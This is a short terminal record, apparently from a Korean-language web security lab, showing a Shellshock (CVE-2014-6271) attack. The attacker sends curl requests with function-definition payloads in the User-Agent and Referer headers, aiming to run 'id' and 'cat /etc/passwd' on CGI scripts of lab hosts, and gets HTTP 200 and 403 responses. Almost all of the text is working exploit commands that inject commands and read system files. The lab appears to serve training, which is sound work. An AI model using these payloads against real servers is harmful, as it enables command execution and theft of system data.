 공격자 att@192.168.0.202 — 09 Shellshock (CVE-2014-6271)
# User-Agent 에 '빈 함수 정의 + 뒤에 붙인 명령' 을 넣어 CGI 경로를 요청
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" -A '() { :; }; /bin/bash -c
"id"' http://juice.ccc.com/cgi-bin/test.cgi
HTTP 200
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" -H 'Referer: () { :; }; /bi
n/bash -c "cat /etc/passwd"' http://dvwa.ccc.com/cgi-bin/status
HTTP 403